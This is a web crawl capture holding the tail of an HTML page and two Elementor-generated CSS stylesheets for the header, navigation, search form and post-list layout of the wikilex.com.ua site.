<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wikilex.com.ua/wp-content/uploads/elementor/css/post-472.css?ver=1759346379
body_size: 2287
content:
.elementor-472 .elementor-element.elementor-element-1c10263e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--border-radius:0px 0px 0px 0px;--margin-top:5%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-472 .elementor-element.elementor-element-1c10263e, .elementor-472 .elementor-element.elementor-element-1c10263e::before{--border-transition:0.3s;}.elementor-472 .elementor-element.elementor-element-7a87ccf4{--display:flex;--gap:5px 5px;--background-transition:0.3s;--border-radius:10px 0px 1px 0px;--padding-top:2%;--padding-bottom:1%;--padding-left:2%;--padding-right:0%;}.elementor-472 .elementor-element.elementor-element-7a87ccf4:not(.elementor-motion-effects-element-type-background), .elementor-472 .elementor-element.elementor-element-7a87ccf4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-472 .elementor-element.elementor-element-7a87ccf4, .elementor-472 .elementor-element.elementor-element-7a87ccf4::before{--border-transition:0.3s;}.elementor-472 .elementor-element.elementor-element-7a87ccf4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-472 .elementor-element.elementor-element-33a2f774 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-472 .elementor-element.elementor-element-33a2f774{text-align:left;}.elementor-472 .elementor-element.elementor-element-33a2f774 img{width:180px;height:47px;}.elementor-472 .elementor-element.elementor-element-6873708f{width:100%;max-width:100%;}.elementor-472 .elementor-element.elementor-element-6873708f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:3px 11px 3px 3px;background-color:#0088CC;}.elementor-472 .elementor-element.elementor-element-6873708f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-472 .elementor-element.elementor-element-6873708f .elementor-heading-title{color:#FFFFFF;font-family:"PT Sans", Sans-serif;font-size:10px;font-weight:500;}.elementor-472 .elementor-element.elementor-element-738d4e89{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-472 .elementor-element.elementor-element-738d4e89 .elementor-widget-container{text-align:center;}.elementor-472 .elementor-element.elementor-element-738d4e89 .elementor-social-icon{background-color:#0088CC00;--icon-padding:0.3em;}.elementor-472 .elementor-element.elementor-element-738d4e89 .elementor-social-icon i{color:#0088CC;}.elementor-472 .elementor-element.elementor-element-738d4e89 .elementor-social-icon svg{fill:#0088CC;}.elementor-472 .elementor-element.elementor-element-6f85bb09{--display:flex;--background-transition:0.3s;--border-radius:0px 10px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-472 .elementor-element.elementor-element-6f85bb09:not(.elementor-motion-effects-element-type-background), .elementor-472 .elementor-element.elementor-element-6f85bb09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-472 .elementor-element.elementor-element-6f85bb09, .elementor-472 .elementor-element.elementor-element-6f85bb09::before{--border-transition:0.3s;}.elementor-472 .elementor-element.elementor-element-412f09fb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-472 .elementor-element.elementor-element-412f09fb, .elementor-472 .elementor-element.elementor-element-412f09fb::before{--border-transition:0.3s;}.elementor-472 .elementor-element.elementor-element-78ad6aa4{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#C1F3FF;--border-color:#C1F3FF;--padding-top:0%;--padding-bottom:0%;--padding-left:1%;--padding-right:0%;}.elementor-472 .elementor-element.elementor-element-78ad6aa4:not(.elementor-motion-effects-element-type-background), .elementor-472 .elementor-element.elementor-element-78ad6aa4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-472 .elementor-element.elementor-element-78ad6aa4, .elementor-472 .elementor-element.elementor-element-78ad6aa4::before{--border-transition:0.3s;}.elementor-472 .elementor-element.elementor-element-78ad6aa4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-472 .elementor-element.elementor-element-1df45bda{z-index:999999999;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu .elementor-item{font-family:"PT Sans", Sans-serif;font-size:15px;font-weight:500;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main .elementor-item{color:#333333;fill:#333333;padding-left:7px;padding-right:7px;padding-top:18px;padding-bottom:18px;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main .elementor-item:hover,
					.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main .elementor-item:focus{color:#000000;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#E7E7E7;}.elementor-472 .elementor-element.elementor-element-1df45bda .e--pointer-framed .elementor-item:before,
					.elementor-472 .elementor-element.elementor-element-1df45bda .e--pointer-framed .elementor-item:after{border-color:#E7E7E7;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#E7E7E7;}.elementor-472 .elementor-element.elementor-element-1df45bda .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-472 .elementor-element.elementor-element-1df45bda .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#E7E7E7;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--dropdown{border-radius:5px 5px 5px 5px;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--dropdown a{padding-left:22px;padding-right:22px;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:51px !important;}.elementor-472 .elementor-element.elementor-element-67628c39{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#C1F3FF;--border-color:#C1F3FF;}.elementor-472 .elementor-element.elementor-element-67628c39:not(.elementor-motion-effects-element-type-background), .elementor-472 .elementor-element.elementor-element-67628c39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-472 .elementor-element.elementor-element-67628c39, .elementor-472 .elementor-element.elementor-element-67628c39::before{--border-transition:0.3s;}.elementor-472 .elementor-element.elementor-element-149a5b3 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form__container{min-height:34px;box-shadow:0px 0px 2px 2px rgba(0, 0, 0, 0.15);}.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form__submit{min-width:calc( 1 * 34px );--e-search-form-submit-text-color:#464646;background-color:#C2C2C2;--e-search-form-submit-icon-size:14px;}body:not(.rtl) .elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form__icon{padding-left:calc(34px / 3);}body.rtl .elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form__icon{padding-right:calc(34px / 3);}.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form__input, .elementor-472 .elementor-element.elementor-element-149a5b3.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(34px / 3);padding-right:calc(34px / 3);}.elementor-472 .elementor-element.elementor-element-149a5b3 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form__input,
					.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form__icon,
					.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-472 .elementor-element.elementor-element-149a5b3.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#7A7A7A;fill:#7A7A7A;}.elementor-472 .elementor-element.elementor-element-149a5b3:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#BFCBCF;border-width:0px 0px 0px 0px;border-radius:5px;}.elementor-472 .elementor-element.elementor-element-149a5b3.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#BFCBCF;border-width:0px 0px 0px 0px;border-radius:5px;}.elementor-472 .elementor-element.elementor-element-149a5b3:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-472 .elementor-element.elementor-element-149a5b3.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#000000;fill:#000000;}.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form__submit:hover{background-color:#E6E6E6;}.elementor-472 .elementor-element.elementor-element-149a5b3 .elementor-search-form__submit:focus{background-color:#E6E6E6;}.elementor-472 .elementor-element.elementor-element-1bb5a6b1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:0%;--padding-bottom:0%;--padding-left:1%;--padding-right:0%;--z-index:1;}.elementor-472 .elementor-element.elementor-element-1bb5a6b1:not(.elementor-motion-effects-element-type-background), .elementor-472 .elementor-element.elementor-element-1bb5a6b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-472 .elementor-element.elementor-element-1bb5a6b1, .elementor-472 .elementor-element.elementor-element-1bb5a6b1::before{--border-transition:0.3s;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2{width:var( --container-widget-width, 66.684% );max-width:66.684%;--container-widget-width:66.684%;--container-widget-flex-grow:0;z-index:1;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu .elementor-item{font-family:"PT Sans", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:7px;padding-right:7px;padding-top:18px;padding-bottom:18px;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .e--pointer-framed .elementor-item:before,
					.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#000000;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#000000;}@media(max-width:767px){.elementor-472 .elementor-element.elementor-element-1c10263e{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-472 .elementor-element.elementor-element-7a87ccf4{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:0px 0px 0px 0px;--padding-top:5%;--padding-bottom:0%;--padding-left:5%;--padding-right:0%;}.elementor-472 .elementor-element.elementor-element-33a2f774{width:var( --container-widget-width, 185px );max-width:185px;--container-widget-width:185px;--container-widget-flex-grow:0;}.elementor-472 .elementor-element.elementor-element-6873708f{width:var( --container-widget-width, 185px );max-width:185px;--container-widget-width:185px;--container-widget-flex-grow:0;}.elementor-472 .elementor-element.elementor-element-738d4e89{width:var( --container-widget-width, 136px );max-width:136px;--container-widget-width:136px;--container-widget-flex-grow:0;--icon-size:14px;}.elementor-472 .elementor-element.elementor-element-738d4e89 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-472 .elementor-element.elementor-element-738d4e89 .elementor-social-icon{--icon-padding:0.2em;}.elementor-472 .elementor-element.elementor-element-6f85bb09{--border-radius:0px 0px 0px 0px;}.elementor-472 .elementor-element.elementor-element-412f09fb{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--border-radius:0px 0px 0px 0px;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-472 .elementor-element.elementor-element-1df45bda .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}.elementor-472 .elementor-element.elementor-element-67628c39{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-472 .elementor-element.elementor-element-149a5b3{width:var( --container-widget-width, 250px );max-width:250px;--container-widget-width:250px;--container-widget-flex-grow:0;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2{width:100%;max-width:100%;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-472 .elementor-element.elementor-element-7ca9e1c2 .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}}@media(min-width:768px){.elementor-472 .elementor-element.elementor-element-1c10263e{--content-width:1100px;}.elementor-472 .elementor-element.elementor-element-7a87ccf4{--width:200px;}.elementor-472 .elementor-element.elementor-element-412f09fb{--content-width:1100px;}.elementor-472 .elementor-element.elementor-element-78ad6aa4{--width:750px;}.elementor-472 .elementor-element.elementor-element-67628c39{--width:502px;}.elementor-472 .elementor-element.elementor-element-1bb5a6b1{--width:1100px;}}

--- FILE ---
content_type: text/css
request_url: https://wikilex.com.ua/wp-content/uploads/elementor/css/post-474.css?ver=1759346379
body_size: 635
content:
.elementor-474 .elementor-element.elementor-element-180f4eb5{--display:flex;--min-height:400px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-474 .elementor-element.elementor-element-180f4eb5:not(.elementor-motion-effects-element-type-background), .elementor-474 .elementor-element.elementor-element-180f4eb5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-474 .elementor-element.elementor-element-180f4eb5, .elementor-474 .elementor-element.elementor-element-180f4eb5::before{--border-transition:0.3s;}.elementor-474 .elementor-element.elementor-element-5ba2dbf8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:2%;--padding-bottom:0%;--padding-left:2%;--padding-right:1%;}.elementor-474 .elementor-element.elementor-element-3a685aca > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-474 .elementor-element.elementor-element-3a685aca{text-align:left;color:#333333;font-family:"PT Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-474 .elementor-element.elementor-element-30cab7eb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0%;--padding-bottom:0%;--padding-left:2%;--padding-right:2%;}.elementor-474 .elementor-element.elementor-element-67e060b9{--grid-row-gap:0px;--grid-column-gap:0px;}.elementor-474 .elementor-element.elementor-element-67e060b9 .elementor-post__meta-data span + span:before{content:"///";}.elementor-474 .elementor-element.elementor-element-67e060b9 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-color:#DCDCDC;}.elementor-474 .elementor-element.elementor-element-67e060b9 .elementor-post__text{padding:10px 0px 10px 0px;}.elementor-474 .elementor-element.elementor-element-67e060b9 .elementor-post__title, .elementor-474 .elementor-element.elementor-element-67e060b9 .elementor-post__title a{color:#333333;font-family:"Arial", Sans-serif;font-size:14px;font-weight:400;}.elementor-474 .elementor-element.elementor-element-67e060b9 .elementor-post__meta-data{margin-bottom:0px;}@media(min-width:768px){.elementor-474 .elementor-element.elementor-element-180f4eb5{--width:1100px;}.elementor-474 .elementor-element.elementor-element-5ba2dbf8{--width:100%;}.elementor-474 .elementor-element.elementor-element-30cab7eb{--width:50%;}}/* Start custom CSS for posts, class: .elementor-element-67e060b9 */div#rsidebaro span.elementor-post-time-right {
    display: block;
    font-size: 10px;
    margin:0px 0px 5px 0px;
}/* End custom CSS */